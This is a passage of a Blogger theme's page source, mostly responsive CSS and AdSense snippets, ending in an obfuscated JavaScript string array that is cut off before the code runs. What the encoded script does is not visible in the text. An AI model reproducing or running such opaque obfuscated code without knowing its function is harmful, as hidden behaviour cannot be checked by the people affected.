#LinkList102{text-align:center}
#LinkList100{max-width:-webkit-calc(100% - 50px);max-width:calc(100% - 50px);overflow:hidden}
#HeaderMid{display:block}
#LinkList101>ul{overflow:visible;position:absolute;width:200px;background-color:#242135;z-index:3;padding:20px;-webkit-border-radius:3px;border-radius:3px;display:none}
.menu-1 #LinkList101>ul{top:90px}
.menu-2 #LinkList101>ul{top:60px;-webkit-border-radius:0 0 3px 3px;border-radius:0 0 3px 3px}
.rtl.menu-2 #LinkList101>ul{right:90px;left:90px}
.menu-2 #LinkList101>ul:before{display:none}
.rtl.menu-1 #LinkList101>ul{right:15px}
.ltr.menu-1 #LinkList101>ul{left:15px}
#LinkList101>ul>li{width:100%;float:none;display:block;text-align:center;float:right;margin-left:5px}
#LinkList101>ul:before{content:"";border-right:20px solid transparent;border-left:20px solid transparent;border-bottom:20px solid #242135;position:absolute;top:-17px;right:-webkit-calc(50% - 20px);right:calc(50% - 20px)}
#LinkList101 .ma.subed>ul{position:relative;top:0;right:0;opacity:1;-webkit-border-radius:0;border-radius:0;width:100%;background-color:#2f9e6f;overflow:hidden;padding:0;display:block;max-height:100%;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}
.menu-2 #LinkList101>ul>li>a{padding:10px 20px}
}
@media screen and (max-width :768px) {
.share h7{float:none;clear:both;display:block;width:100%;margin-bottom:10px;text-align:center}
.author-profile{border:1px solid #eeeeee}
body .container .related-posts.links{padding:0;border:none}
.rtl .author-profile a{text-align:right}
.ltr .author-profile a{text-align:left}
.ltr .author-profile img{margin-right:20px}
.rtl .author-profile img{margin-left:20px}
body .container .profile-h3,body .container .author-profile a,body .container .author-profile span[itemprop="description"]{margin-left:0;margin-right:0}
.rtl .related-posts.slider{margin-right:0}
}
@media screen and (max-width:640px) {
body .container #LinkList104{float:none;margin:0 auto 10px;text-align:center;clear:both}
.c-site{display:block!important;float:none!important;margin:0!important}
.c-right{padding-top:15px;text-align:center}
body .container .share h7{clear:both;width:100%;float:none;display:block}
body .container .share a,body .container .fb-like.fb_iframe_widget,body .container .plus-one{display:inline-block;float:none;margin:10px auto 0}
.share{text-align:center;direction:ltr}
.fb-like.fb_iframe_widget:after{text-indent:-30px}
#HTML140{display:block;margin-left:0;text-align:center;margin-bottom:10px}
#HTML140 p{display:inline-block;width:-webkit-calc(100% - 190px);width:calc(100% - 190px)}
.c-icons{height:auto;border:0}
body .container .c-icons{text-align:initial}
body .container .c-icons h3{border-bottom:1px solid #eeeeee;display:block;float:none;clear:both;margin-bottom:10px}
.c-icons span:first-of-type{margin-left:0}
.comment{padding:20px}
}
@media screen and (min-width :385px) and (max-width : 480px) {
.rtl #LinkList102 a:nth-of-type(even){margin-left:4%}
.ltr #LinkList102 a:nth-of-type(even){margin-right:4%}
.rtl #LinkList102 a:nth-of-type(3n){margin-left:0}
.ltr #LinkList102 a:nth-of-type(3n){margin-right:0}
}
@media screen and (max-width :480px) {
aside .widget{display:block;vertical-align:top;width:100%;margin:0 0 20px}
#HeaderTop,#HeaderMid,body .container main,body .container aside,#copyrights,.f-cols{padding-left:20px;padding-right:20px}
#int-one,#int-two,#HeaderBot #LinkList101{margin-left:20px;margin-right:20px}
.popular-posts li{width:100%;margin:0 0 10px!important;float:none;height:auto}
#f-row .email{padding:0 20px}
.rtl #ContactForm1{right:-webkit-calc(50% - 100px);right:calc(50% - 100px)}
.ltr #ContactForm1{left:-webkit-calc(50% - 100px);left:calc(50% - 100px)}
body .container .inside-contact input[type='text']{float:none;margin-left:0;width:100%}
}
@media screen and (max-width :320px) {
#HeaderTop,#HeaderMid,body .container main,body .container aside,#copyrights,.f-cols{padding-left:10px;padding-right:10px}
#int-one,#int-two,#HeaderBot #LinkList101{margin-left:10px;margin-right:10px}
.menu-2 #LinkList101>ul{right:20px}
.index-thumb{display:block;margin-bottom:20px;width:100%;height:180px}
body .container .mobile-post-details{padding-right:0;padding-left:0;width:100%;display:block;}
#f-row{padding:20px 10px}
body .container #HTML140 p{margin:10px 0}
body .container #Blog1 .author-profile{padding:10px}
.post-body blockquote{margin:5px 0}
.ltr .author-profile img{margin-right:10px}
.rtl .author-profile img{margin-left:10px}
.comment{padding:10px}
}
@media screen and (max-width :240px) {
.t-search.fa,.search-form{display:none}
#LinkList100{margin-top:-50px}
#HeaderTop,#HeaderMid,body .container main,body .container aside,#copyrights{padding-left:10px;padding-right:10px}
#int-one,#int-two,#LinkList101{margin-left:10px;margin-right:10px}
}
/* =====================
* Error Page
* ===================== */
.error{text-align:center;position:absolute;top:-webkit-calc(50% - 137.5px);top:calc(50% - 137.5px);left:-webkit-calc(50% - 180px);left:calc(50% - 180px)}
.fa-bolt{background-color:#2f9e6f;font-size:80px!important;width:100px;height:100px;-webkit-border-radius:100%;border-radius:100%;padding:10px;color:#FFF}
.error span{display:block;font-family:blogfont,AltFont;font-size:40px;margin-top:20px;color:#2f9e6f;font-weight:700}
.error p{font-family:blogfont,AltFont;font-size:22px;color:#555555}
.error a{background-color:#eeeeee;color:#999999;font-family:blogfont,AltFont;margin:10px auto;padding:10px 20px;display:block;-webkit-border-radius:3px;border-radius:3px;width:170px;font-size:19px}
.error a:hover{background-color:#2f9e6f;color:#fff}
/* =====================
* Owner Styles
* ===================== */
.googlezet{margin:15px auto;text-align:center}

--></style>
<style id='template-skin-1' type='text/css'><!--
.mainWrapper{width:93%;max-width:1300px}body.wide-back .wrap{width:100%;max-width:1300px;margin:0 auto}main{width:-webkit-calc(100% - (350px + 20px));width:calc(100% - (350px + 20px))}aside{width:350px}body#layout *{line-height:1.5!important;font-family:Tahoma;font-weight:400;margin:0!important;padding:0!important;border:none!important;background:none!important;height:auto!important}body#layout{padding:215px 0 0!important;width:800px;margin:0 auto!important;background:#fff url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh68KdRg1_w7UXyNnNnoT1Z6MfF9NQOlQDdwrTApr9aR4ScXO5US4swHTZ_-jIj7gSOsURAkN2Xyg0NyuoLrCDaBkc8I5EHHhBGCcw3VJS0fSR33Wtec2L2y6fYCpAU9WwpYS74ML_i49NN/s1600/lc.png) no-repeat top center!important}body#layout .mainWrapper{width:100%}body#layout .section h4,body#layout #ContactForm2,body#layout #HTML110,body#layout .SettBox,body#layout #Label500{display:none}body#layout main{display:inline-block;width:500px;display:inline-block;vertical-align:top;padding-top:20px!important}body#layout aside{width:220px;display:inline-block;vertical-align:top;background:#FFF!important}body#layout .c-rtl aside{padding:20px 20px 0 0 !important}body#layout .c-ltr aside{padding:20px 20px 0!important}body#layout .draggable-widget .widget-wrap2{cursor:url(https://4.bp.blogspot.com/-Z6RBU0QKb-8/VhRO15keQII/AAAAAAAABiQ/ejM6FgCPelg/s1600-r/grabbing.png) 8 8,move!important}body#layout #Settings{background-color:#120e28!important;padding:20px!important}body#layout #LinkList500{height:70px!important;margin:0 auto!important;-webkit-border-radius:3px;border-radius:3px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGXo64wWDLglraIw9Q7i9iMQIrVg9TlQYBfO59hWVi4A0vjvSESdGi8AiIKH67QHW1raJppryGU1tZGHTZ47A3_mbf_JYKBaJrb-8bp8fuxTxJhZu-TIcX4KqLYs3u-zq4Lzp6bUv71Kmp/s1600-r/lback.png) repeat-x!important}body#layout #LinkList500 .widget-content .editlink{float:left;-webkit-border-radius:35px;border-radius:35px;width:100px;height:45px!important;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmA8xHtBazyKGOYWBcuhY-amLFOPvk7KkSY7N14eyHkmCsfJdNwtUhB-pGc7HeMQo3NZIwRuvtrilF6bPQ9s-nkHFzQ6b2QdoB9ioKInUr7L0iFP9vtd8OzUTATcRGeF_GjeGevrizZKAw/s1600-r/l-icons.png) no-repeat!important;background-position:center -217px!important;font-size:0!important;top:2px;padding:0!important;right:0}body#layout #LinkList500 .widget-content .editlink:hover{background-position:center -170px!important}body#layout #LinkList500 .widget-content{padding:10px!important}body#layout #LinkList500 .layout-title{color:#fff;font-weight:700;float:right;width:190px;height:50px!important;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmA8xHtBazyKGOYWBcuhY-amLFOPvk7KkSY7N14eyHkmCsfJdNwtUhB-pGc7HeMQo3NZIwRuvtrilF6bPQ9s-nkHFzQ6b2QdoB9ioKInUr7L0iFP9vtd8OzUTATcRGeF_GjeGevrizZKAw/s1600-r/l-icons.png) no-repeat!important;background-position:center -270px!important;font-size:0!important;color:#FFF;font-weight:bold}body#layout header .section,body#layout #Intro{overflow:hidden!important}body#layout #HeaderTop .widget,body#layout #HeaderMid .widget,body#layout #HeaderBot .widget,body#layout #Intro .widget{height:60px!important;width:339px;background:#120E28!important;border:5px solid #242135!important}body#layout .c-rtl #HeaderTop .widget,body#layout .c-rtl #HeaderMid .widget,body#layout .c-rtl #HeaderBot .widget,body#layout .c-rtl #Intro .widget{float:right}body#layout .c-ltr #HeaderTop .widget,body#layout .c-ltr #HeaderMid .widget,body#layout .c-ltr #HeaderBot .widget,body#layout .c-ltr #Intro .widget{float:left}body#layout #Header1 .layout-title,body#layout #LinkList100 .layout-title{margin-top:10px!important}body#layout .c-rtl #Header1,body#layout .c-rtl #PageList1{margin-left:20px!important}body#layout .c-ltr #Header1,body#layout .c-ltr #PageList1{margin-right:20px!important}body#layout #HeaderBot .widget{float:none;width:710px}body#layout header .editlink,body#layout #Intro .editlink,body#layout #LinkList500 .editlink{text-decoration:none!important;position:relative;padding:7px 15px 9px!important}body#layout .c-rtl header .editlink,body#layout .c-rtl #Intro .editlink,body#layout .c-rtl #LinkList500 .editlink{right:-10px;float:left!important}body#layout .c-ltr header .editlink,body#layout .c-ltr #Intro .editlink,body#layout .c-ltr #LinkList500 .editlink{float:right!important}body#layout #HeaderTop .editlink,body#layout #HeaderMid .editlink,body#layout #HeaderBot .editlink,body#layout #Intro .editlink{border:2px solid #BF2F6B!important;color:#ABABAB!important;margin-top:-25px!important;-webkit-border-radius:3px;border-radius:3px;border:2px solid #242135!important}body#layout #HeaderTop .editlink:hover,body#layout #HeaderMid .editlink:hover,body#layout #HeaderBot .editlink:hover,body#layout #Intro .editlink:hover{background-color:#242135!important;color:#fff!important}body#layout header .layout-title,body#layout #Intro .layout-title{font-weight:700;font-size:14px;width:240px;overflow:hidden;margin-top:10px!important;max-height:38px}body#layout .c-rtl header .layout-title,body#layout .c-rtl #Intro .layout-title{padding-right:20px!important}body#layout .c-ltr header .layout-title,body#layout .c-ltr #Intro .layout-title{padding-left:20px!important}body#layout .add_widget a{border:1px dashed #ccc!important;width:99%!important;display:block!important;padding:15px 0!important;margin:0 auto 10px!important}body#layout #HeaderTop:before,body#layout #HeaderBot:before,body#layout #Intro:before,body#layout #RecentPosts:before,body#layout footer:before{content:"";padding:30px 0!important;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2mnHOo5eWteGp1D_I5dKxCC83_L3gvhdDmYuVYof2GLBhDu87-GRrc2jBjTLGPZ0PMHG4v-o39UlfGOvRO5j2vDKsc3JpcwU3_03d0ISht6TWON8dqSe-NZ0fAPI3lhrtxFFIwh9abJar/s1600-r/l-titles.png) no-repeat!important;display:block;width:250px;margin:0 auto!important}body#layout #HeaderTop:before{background-position:center -27px!important}body#layout #HeaderBot:before{background-position:center -117px!important}body#layout #Intro:before{background-position:center -218px!important}body#layout #RecentPosts:before{background-position:center -320px!important}body#layout footer:before{background-position:center -415px!important}body#layout header .dropregion,body#layout #Intro .dropregion,body#layout #Settings .dropregion{display:none!important}body#layout #HeaderTop{padding:20px 40px 0!important;background:#6a203f!important}body#layout #HeaderMid{padding:0 40px!important;background:#6a203f!important}body#layout #LinkList100,body#layout #PageList1{margin-bottom:20px!important}body#layout #HeaderBot{background:#6a203f!important;padding:20px 40px!important}body#layout #Intro{background:#6A203F!important;padding:0 40px 20px!important}body#layout .c-rtl #Intro .section{float:right;width:349px}body#layout .c-ltr #Intro .section{float:left;width:349px}body#layout .c-rtl #Int-one{margin-left:20px!important}body#layout .c-ltr #Int-one{margin-right:20px!important}body#layout main .section{background:#fff!important;margin-bottom:20px!important;padding:20px 20px 10px!important;border:1px solid #EEE!important}body#layout main .widget{background:#eee!important;margin-bottom:10px!important;height:60px!important;border-bottom:6px solid #A5476E!important}body#layout main .Sided-Section .section{width:41%;display:inline-block;vertical-align:top}body#layout main .layout-title{margin-top:12px!important;font-weight:700}body#layout .c-rtl main .layout-title{margin-right:20px!important}body#layout .c-ltr main .layout-title{margin-left:20px!important}body#layout main .section:not(.Sided-Section .section) .layout-title{width:300px}body#layout main .Sided-Section .layout-title{width:100px;height:30px!important;overflow:hidden;line-height:1.2em!important}body#layout main a.editlink{color:#fff!important;background:#6A203F!important;padding:8px 15px!important;position:relative;-webkit-border-radius:3px;border-radius:3px;text-decoration:none;margin:-23px 0 6px 30px !important}body#layout .c-rtl main a.editlink{float:left}body#layout .c-ltr main a.editlink{float:right}body#layout main a.editlink:hover{color:#6A203F!important;background:#fff!important}body#layout #RecentPosts .widget:before{display:none}body#layout #Blog1{height:150px!important}body#layout main .add_widget a,body#layout aside .add_widget a,body#layout footer .add_widget a{font-size:0;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmA8xHtBazyKGOYWBcuhY-amLFOPvk7KkSY7N14eyHkmCsfJdNwtUhB-pGc7HeMQo3NZIwRuvtrilF6bPQ9s-nkHFzQ6b2QdoB9ioKInUr7L0iFP9vtd8OzUTATcRGeF_GjeGevrizZKAw/s1600-r/l-icons.png) no-repeat!important}body#layout main .add_widget a{background-position:center -28px!important}body#layout aside .add_widget a{background-position:center -28px!important}body#layout footer .add_widget a{background-position:center -28px!important;border:1px dashed #BF5481!important}body#layout main .add_widget a:hover{background-position:center -74px!important}body#layout aside .add_widget a:hover{background-position:center -74px!important}body#layout footer .add_widget a:hover{background-position:center -74px!important}body#layout main #RecentPosts{background:#6A203F!important}body#layout main #RecentPosts .widget{background:#f5f5f5!important}body#layout main #RecentPosts #Blog1{height:100px!important}body#layout main #RecentPosts #Blog1 .editlink{margin-top:17px!important}body#layout main .locked-widget:after,body#layout aside .locked-widget:after,body#layout footer .locked-widget:after,body#layout #copyrights .locked-widget:after{content:"";background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmA8xHtBazyKGOYWBcuhY-amLFOPvk7KkSY7N14eyHkmCsfJdNwtUhB-pGc7HeMQo3NZIwRuvtrilF6bPQ9s-nkHFzQ6b2QdoB9ioKInUr7L0iFP9vtd8OzUTATcRGeF_GjeGevrizZKAw/s1600-r/l-icons.png) no-repeat!important;width:30px;height:30px;background-position:center -333px!important}body#layout .c-rtl main .locked-widget:after,body#layout .c-rtl aside .locked-widget:after,body#layout .c-rtl footer .locked-widget:after,body#layout .c-rtl #copyrights .locked-widget:after{float:left}body#layout .c-ltr main .locked-widget:after,body#layout .c-ltr aside .locked-widget:after,body#layout .c-ltr footer .locked-widget:after,body#layout .c-ltr #copyrights .locked-widget:after{float:right}body#layout main .locked-widget:after{margin:-50px 72px}body#layout aside .locked-widget:after,body#layout footer .locked-widget:after,body#layout #copyrights .locked-widget:after{margin:-50px 66px}body#layout .dropregion.dr_active{height:50px!important;margin-bottom:20px!important;-webkit-border-radius:3px;border-radius:3px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmA8xHtBazyKGOYWBcuhY-amLFOPvk7KkSY7N14eyHkmCsfJdNwtUhB-pGc7HeMQo3NZIwRuvtrilF6bPQ9s-nkHFzQ6b2QdoB9ioKInUr7L0iFP9vtd8OzUTATcRGeF_GjeGevrizZKAw/s1600-r/l-icons.png) no-repeat!important;background-position:center -122px!important;border:2px dashed #aaa!important}body#layout .f-cols .section{min-height:130px}body#layout aside .widget{background:#eee!important;margin-bottom:10px!important;height:60px!important;border-bottom:6px solid #6A203F!important}body#layout .c-rtl aside .layout-title,body#layout .c-rtl footer .layout-title,body#layout .c-rtl #copyrights .layout-title{margin:14px 20px 0 0 !important;font-weight:700}body#layout .c-ltr aside .layout-title,body#layout .c-ltr footer .layout-title,body#layout .c-ltr #copyrights .layout-title{margin:14px 0 0 20px !important;font-weight:700}body#layout aside .layout-title{max-width:130px}body#layout .f-cols .layout-title{max-width:90px}body#layout #f-row .layout-title,body#layout #copyrights .layout-title{max-width:300px}body#layout #copyrights .layout-title,body#layout footer .layout-title{color:#aaa}body#layout aside .widget-content,body#layout footer .widget-content,body#layout #copyrights .widget-content{padding-bottom:17px!important}body#layout aside .editlink,body#layout footer .editlink,body#layout #copyrights .editlink{color:#fff!important;background:#6A203F!important;padding:6px 15px!important;-webkit-border-radius:3px;border-radius:3px;top:15px!important;z-index:2;position:absolute;height:20px!important;bottom:5px;text-decoration:none!important;line-height:2em!important}body#layout .c-rtl aside .editlink,body#layout .c-rtl footer .editlink,body#layout .c-rtl #copyrights .editlink{left:10px;right:auto}body#layout .c-ltr aside .editlink,body#layout .c-ltr footer .editlink,body#layout .c-ltr #copyrights .editlink{left:auto;right:10px}body#layout aside .editlink:hover{color:#6A203F!important;background:#fff!important}body#layout footer,body#layout #copyrights{background:#120E28!important;padding:20px 20px 0!important}body#layout .c-rtl #Col-1,body#layout .c-rtl #Col-2,body#layout .c-rtl #Col-3{margin-left:13px!important}body#layout .c-ltr #Col-1,body#layout .c-ltr #Col-2,body#layout .c-ltr #Col-3{margin-right:13px!important}body#layout .c-rtl #Col-1,body#layout .c-rtl #Col-2,body#layout .c-rtl #Col-3,body#layout .c-rtl #Col-4{float:right;width:180px;vertical-align:top}body#layout .c-ltr #Col-1,body#layout .c-ltr #Col-2,body#layout .c-ltr #Col-3,body#layout .c-ltr #Col-4{float:left;width:180px;vertical-align:top}body#layout footer .widget,body#layout #LinkList104,body#layout #LinkList105{background:#242135!important;height:60px!important;margin-bottom:10px!important;border-bottom:6px solid #6A203F!important}body#layout #copyrights{padding:0 20px 10px!important}body#layout #copyrights .layout-title{width:300px!important}body#layout footer .editlink:hover,body#layout #copyrights .editlink:hover{background:#636363!important}body#layout .c-rtl div.layout-widget-description{margin-right:20px!important;font-size:11px!important;text-align:right}body#layout .c-ltr div.layout-widget-description{margin-left:20px!important;font-size:11px!important;text-align:left}body#layout #LinkList500 div.layout-widget-description{display:none}body#layout footer div.layout-widget-description,body#layout #copyrights div.layout-widget-description,body#layout header div.layout-widget-description,body#layout #Intro div.layout-widget-description{color:rgba(255,255,255,0.4)}body#layout .c-rtl div.layout-title{font-size:12px!important;text-align:right}body#layout .c-ltr div.layout-title{font-size:13px!important;text-align:left}body#layout .add_widget a{line-height:16px!important}body#layout .widget-content{padding-bottom:4px!important}body#layout .c-rtl #f-row .widget{float:right;width:244px}body#layout .c-ltr #f-row .widget{float:left;width:244px}body#layout #HTML140{margin:0 13px!important}body#layout main .Sided-Section a.editlink{margin:-34px 0 6px 30px !important}
--></style>
<!-- Responsive II -->
<style type='text/css'>/*<![CDATA[*/
@media screen and (max-width :900px) {
.popular-posts.tinyop li{height:110px}
#f-row{height:auto}
#f-row .subscription{float:none;width:100%;margin-top:0}
}
@media screen and (min-width :641px) and (max-width :860px) {
#HTML140{display:block;text-align:center}
#HTML140 p{display:block;width:-webkit-calc(100% - 340px);width:calc(100% - 340px)}
.rtl #FollowByEmail1{float:left;margin-top:-80px}
.ltr #FollowByEmail1{float:right;margin-top:-80px}
.rtl #ContactForm1{right:-webkit-calc(50% - 100px);right:calc(50% - 100px)}
.ltr #ContactForm1{left:-webkit-calc(50% - 100px);left:calc(50% - 100px)}
}
@media screen and (max-width :768px) {
.author-profile img{margin:0 auto;-webkit-border-radius:2px;border-radius:2px;width:100px;padding:5px}
.rtl .author-profile img{float:right}
.ltr .author-profile img{float:left}
body .container .author-profile{text-align:center;float:none;width:100%;min-height:auto;padding:20px}
body .container .related-posts,body .container .related-h3,body .container #blog-pager{float:none;width:100%;clear:both;margin:0 0 20px}
}
@media screen and (max-width :640px) {
#Int-one{display:none}
.Sided-Section .section{display:block;width:100%;margin-left:0}
.rtl .Sided-Section .section{margin-left:0}
.ltr .Sided-Section .section{margin-right:0}
.list .Post,.cov,.vcover .Post:nth-of-type(n+2){width:100%;padding:0!important;margin:0 0 20px!important;border:none!important}
.cover .Post:first-of-type .Title,.cover .Post:first-of-type .details{width:100%;height:auto;clear:both;float:none;display:block}
.cover .Post:first-of-type .Thumb{width:100%;display:block;float:none;clear:both;margin-bottom:10px}
.vcover .Post:first-of-type{width:100%;border-left:none;padding:0 0 20px;height:auto!important;margin-bottom:20px}
.broadcast .current{float:none;width:100%;height:auto}
.broadcast .Post:nth-of-type(n+2){width:100%}
.broadcast .current .Thumb{height:200px}
.cards .Post{width:100%;clear:both;float:none;margin:0 0 20px}
.cards .Post .Title{height:auto}
.RecentThumb{float:none;clear:both;margin-left:0;margin-bottom:20px;display:block;width:100%}
.index-body .post-title{width:100%;display:block;float:none;clear:both;height:auto}
.index-body .details{width:100%;clear:both;float:none}
.rtl #HTML140 p{margin:10px 10px 20px}
.ltr #HTML140 p{margin:10px auto 20px 10px}
#FollowByEmail1{display:block;width:auto;padding:0 30px}
.f-cols .section{width:-webkit-calc((100% - 20px) /2);width:calc((100% - 20px) /2);margin:0 20px 0 0}
.ltr #Col-1,.ltr #Col-3{margin-right:19px;margin-left:0}
.rtl #Col-1,.rtl #Col-3{margin-right:0;margin-left:19px}
#Col-2,#Col-4{margin-right:0;margin-left:0}
.item-thumbnail{width:72px;height:72px;position:relative;margin-bottom:0}
.rtl .item-thumbnail{float:right;margin-left:20px}
.ltr .item-thumbnail{float:left;margin-right:20px}
.item-title a{display:block;font-size:14px}
}
@media screen and (max-width :480px) {
.LabLink{display:none}
.sided .Post:first-of-type .Snippet{height:auto}
.blog-pager-older-link,.blog-pager-newer-link{width:100%}
#HTML140 p{display:block;width:100%;margin:20px 0}
#FollowByEmail1{padding:0}
.f-cols .section{width:100%;float:none;margin:0;height:auto}
}
@media screen and (max-width :240px) {
.Intro-Label,.Title,.details{width:100%!important;display:block;float:none!important;clear:both}
#FollowByEmail1 i{font-size:37px;width:70px;height:70px}
#f-row .email,#f-row .subscribe{display:block;width:100%;margin:0 0 10px}
.broadcast .Post:nth-of-type(n+2){height:auto}
.broadcast .Post:nth-of-type(n+2) .Thumb{border:0;height:100px;padding:0;margin:0 auto;display:block;width:100%;margin-bottom:10px}
.Thumb{margin-bottom:20px;height:150px;padding:10px;border:1px solid #EEE;float:none;display:block;width:100%}
}
/*]]>*/</style>
<!--<![endif]-->

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-2328025735478152",
          enable_page_level_ads: true
     });
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6253793740896090155&amp;zx=b7670efc-191b-4c2f-bef6-fad6a948edc1' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6253793740896090155&amp;zx=b7670efc-191b-4c2f-bef6-fad6a948edc1' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-2541272597842240 -->

</head>
<body class='item no-select b-overflow tiled-back  rtl'>
<script>var b_dir='rtl'</script>
<!--[if lt IE 10 ]> <div class='ie-error'> <style type='text/css'> #loading-screen{display:none!important} .mainWrapper{display:none} body{overflow:hidden;background:#377ef0 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTVphvg3RTEbLhv_CCn3Ix7EJvE18148nnvsz-gIotbNUyYQWyRrLfXxnkQze_GmGC0eLcXBNTnTYbo9N0RPnL-_E4FmT1uHBfhNqYOf7W-pkHpPiscZ3T1PTJ-ElAEN07e7bREvDSBAB_/s1600/ie.png) repeat-x fixed} .ie-error{text-align:center} .ie-error i{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYz533QlrQ4s-2s-hw56I9PEVEHacuqCJtO3Jq9jSWNfZQoYlEInujLKnvCETybH59AkwdTXbAV3lMjmzmKA6UrgAVUhGUpKKnrf8rI4q0fh0agltXRb90m0aZtYjgN-cFFn1oJBFL8vOt/s1600/Internet-ie-icon.png) no-repeat;width:90px;height:90px;display:block;margin:150px auto 10px auto} .ie-error b{color:#FFF;font-size:26px} .ie-error p{line-height:1.3em;font-weight:bold;margin:0;padding:5px 60px 10px;color:#eee;font-size:16px} .ie-error a{border:1px solid #fff;display:block;padding:10px 0 6px 0;font-size:18px;width:100px;color:#fff;font-weight:bold;margin:0 auto;text-decoration:none;outline:0} .ie-error a:hover{background-color:#fff;color:#377ef0} </style> <i></i> <b>يبدو أنك تستخدم إصدار قديم من المتصفح</b> <p>يمكنك عرض الصفحة من متصفح آخر أو تحديث المتصفح الحالي من خلال هذا الرابط</p> <a href='https://windows.microsoft.com/en-us/internet-explorer/download-ie' title='Update Browser'>تحديث</a> </div> <![endif]-->
<!--[if gte IE 10]><!-->
<div id='loading-screen' style='display:none'><div class='overlay-loader'><div class='loader'><div></div><div></div><div></div><div></div><div></div><div></div><div></div></div></div></div>
<div class='section' id='Settings'><div class='widget LinkList' data-version='1' id='LinkList500'>
<script typp='text/javascript'>
        Settings={
          "https" : true,
          "rct-cards" : false,
          "rel-items" : "5",
          "rel-layout" : "links",
          "AD-Link" : "",
          "AD-Links" : false,
          "adsense-script" : false,
          
        }        
      </script>
</div><div class='widget Label' data-version='1' id='Label500'>
</div></div>
<script type='text/javascript'>var custom_domain=true ;/*<![CDATA[*/
var _0x83f6=['wrpPdUMP','RsOhSsOkLg==','w4ojSEbCsw==','HMK5wrrCkk8=','ZsKeSMOuwrA=','fGrCuMKENw==','YEzDl2LDgA==','Xh1Yw5Fw','w6rDicK/Bx4=','bcKNIzpfSgVDwrJybsK3','fQc4eVs=','woDDscOlw4YWWsOzMA==','wp1aG8KCAMOsMMKtfnLDnMKwL1pbNAHCl8KCw5wyw67DhMOYw55Gw4pcTMKgw53DsSzDlAfDh1oCesOEVksDe0VVwqJcwpxbwqc8LMKaKTfCqcOdC8K/GMK1eMOwwonDssOAEUtKw41EHsKVMgPCn8Kcw6gSRitcGjrCnMOYRGfCo8OqwqnChsOVw7l+GcOYw5dpUTBTwpoNwrPDpsOzQHbDpSfDrMK6w7/DoADCpAAjw5guY8OOw73CmRtGwrx1A8KywqzDm3UOQEDDrChYHcKEwqJFwp/Cp8ObwqrDtwHDr8OPG8O7DsKTesOsXQ/Dv8OkLsO/[base64]/MwEyISFlYkjCjMK+QMKpw5/DlmwYw5Y2F0FvwpFYwo7CgMOEw7zDjsODbsObWMOkOynDtcKNw71KZ8KxwqoPUMKlcnwfWRHDqlsYfsO2w5HCqcKVVcO+woLDrjbCuMK9wroHwrEBw5ItEHM+Qz9OwrLDgsKNb8KMBsOPw68iK3lnPsK/[base64]/CrcKJXcOoMnvClxLCvcOPDMK6w5jDqWHCkSE/RcOKajLDkFXDnHnCrsOvw5zDtsK7wr40wqPDh8O0LS/DpMKCOEjDi2/CrUYzUcK/woJvEsKrwpHDrcKAOMK9XsKuTsOiecK6w5FVIsO9W8KLcMK/fCXCjBt2w7DCo8KHw6rDsw3CmynCjWYyw67Diz0GIUTCl2UOwoUFw4TDpMKaWcOCw49sLMORw7bDszMrSRdxwqDCvMKyV8K3woo/fDlrw5TDslbCtSPDmMKMbcO8wrTDiMOKw4d1w6ldwrXDgsOJw4kJA1htw41VMg7DlUDDuTnDohjDjgTCrMKVVGVuw6knZsKHKXTDsMKsw7DDpwPDlnd1wowXw4vDuR8gw5LCs8K8w6xKKcOowpULL8K9f8OERsOHH8KSTcKUw5odYU00w4AcXcKmdTo8TsKxwp/[base64]/[base64]/[base64]/DhsKww63CmsONJsONSEcjw6twwo4PVjDCgsKbYcOsw7DDjMKfKcKWwpVAAsKOJ2XCsCfCigIeH8KdFiUJw5IWX8KYwoLDo3PDnMKhw7jCh8K7JAnDlsOew6VpRUXClsK4wojChMK/wqHDniQyw5ZMwqp5w57CncKZw718wrEsw4AJw4MCf8KMMAUiaDPCqiwGEMKIw7saacK+w4rCuXF8d2zDpMOkwoZfSMKDDFIoIMOtNU/Cr8KcAFtpaRLCvMK7wpQUw6EBw499w7czwpzDkcOIA0kAwqoDw67DuMOBwqNFCzBpwqTDhsOCw5YOVyUcZMKtwoI2UE8NwpJ1wozCoMODw5BjC1PCmXHDucK7EMOjw6DDhMOaDsOFZFwAwofDpcOcwo5/ZcOFw6LDpMOKwrvClMOlwpIUTCEMw7xRVWfCmsOkCC1vw4XDnQLCu8O9wq/DmsKow6DDtcOUwpBDw6PDvMOPw63Cr0vCl1fCnsKNAjfCrMOyM1VKw54xw4QTKcOlw7cFw69sS8OSw44uQVrDvnjDt8OocTTCgMOBwqvCtcK9woLCt8KwFlTCjEQ/[base64]/DmF/CiMOcwr9vwp53H2HDj8KwG0VvR0PCqMORwpvCmFcfB8KvGcOjw5kDcGUXw5kHw53DuXbDpMKvwpPDsAZtIcKHG8K6e0jCqQbDncOMwo/Cv8O/[base64]/DliV0w4LDhMOEFsOKFEt3IQItfXDDvMKeUcOnOcOHw50qD8OLSAklRMKURcK0w5vCuC1xw57DqcOsGAMwZQlKw6Bbdxl+wrjDmRfDhsOWw652woPCmBbDqcOew4l5w7DCncOsM8OKwrJ/w4/[base64]/CvsOlKMOIwofDmwrCscOedMK7w6nDtz3DtXsRwohtAWLDpcOScsKlIw/Cv34GYksdVsO2w6E4YTbCiB/DucKeScONw61tFRHCjjnCl2/Do8OaKAMAFcKkSMOYT8KMwqbCs